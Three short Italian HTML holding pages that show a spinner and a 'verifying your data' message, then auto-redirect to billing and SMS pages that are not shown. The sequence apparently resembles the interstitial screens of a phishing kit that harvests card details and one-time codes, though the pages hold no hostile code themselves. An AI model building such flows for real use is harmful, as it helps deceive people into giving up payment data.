
<file: wait.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <title>Attendere...</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="refresh" content="3;url=billing.html" />
  <style>
    html, body {
      margin: 0;
      padding: 0;
      background-color: #f3f3f3;
      font-family: Arial, sans-serif;
      text-align: center;
      height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .wait-container {
      background: white;
      padding: 40px;
      box-shadow: 0 0 15px rgba(0,0,0,0.1);
      border-radius: 10px;
      max-width: 400px;
      width: 90%;
    }
    .wait-container h1 {
      color: #e94e1b;
      font-size: 24px;
      margin-bottom: 10px;
    }
    .wait-container p {
      font-size: 16px;
      color: #333;
    }
    .loader {
      margin: 20px auto;
      border: 6px solid #f3f3f3;
      border-top: 6px solid #e94e1b;
      border-radius: 50%;
      width: 40px;
      height: 40px;
      animation: spin 1s linear infinite;
    }
    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
  </style>
</head>
<body>
  <div class="wait-container">
    <div class="loader"></div>
    <h1>Elaborazione in corso...</h1>
    <p>Attendere qualche secondo, stiamo verificando i dati inseriti.</p>
  </div>
</body>
</html>
</file>

<file: wait2.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <title>Attendere...</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="refresh" content="8;url=sms.html" />
  <style>
    html, body {
      margin: 0;
      padding: 0;
      background-color: #f3f3f3;
      font-family: Arial, sans-serif;
      text-align: center;
      height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .wait-container {
      background: white;
      padding: 40px;
      box-shadow: 0 0 15px rgba(0,0,0,0.1);
      border-radius: 10px;
      max-width: 400px;
      width: 90%;
    }
    .wait-container h1 {
      color: #e94e1b;
      font-size: 24px;
      margin-bottom: 10px;
    }
    .wait-container p {
      font-size: 16px;
      color: #333;
    }
    .loader {
      margin: 20px auto;
      border: 6px solid #f3f3f3;
      border-top: 6px solid #e94e1b;
      border-radius: 50%;
      width: 40px;
      height: 40px;
      animation: spin 1s linear infinite;
    }
    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
  </style>
</head>
<body>
  <div class="wait-container">
    <div class="loader"></div>
    <h1>Elaborazione in corso...</h1>
    <p>Attendere qualche secondo, stiamo verificando i dati inseriti.</p>
  </div>
</body>
</html>
</file>

<file: wait3.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <title>Attendere...</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="refresh" content="6;url=sms2.html" />
  <style>
    :root {
      --primary-blue: #0071ce;
      --accent-orange: #f36f21;
      --background: #f3f3f3;
    }

    body {
      margin: 0;
      padding: 0;
      background-color: var(--background);
      font-family: Arial, sans-serif;
      text-align: center;
      height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .wait-container {
      background: white;
      padding: 40px;
      box-shadow: 0 0 15px rgba(0,0,0,0.1);
      border-radius: 10px;
      max-width: 400px;
      width: 90%;
    }

    .wait-container h1 {
      color: var(--accent-orange);
      font-size: 24px;
      margin-bottom: 10px;
    }

    .wait-container p {
      font-size: 16px;
      color: #333;
    }

    .loader {
      margin: 20px auto;
      border: 6px solid #f3f3f3;
      border-top: 6px solid var(--primary-blue);
      border-radius: 50%;
      width: 40px;
      height: 40px;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
  </style>
</head>
<body>
  <div class="wait-container">
    <div class="loader"></div>
    <h1>Attendere un momento…</h1>
    <p>Stiamo verificando le informazioni.</p>
  </div>
</body>
</html>
</file>
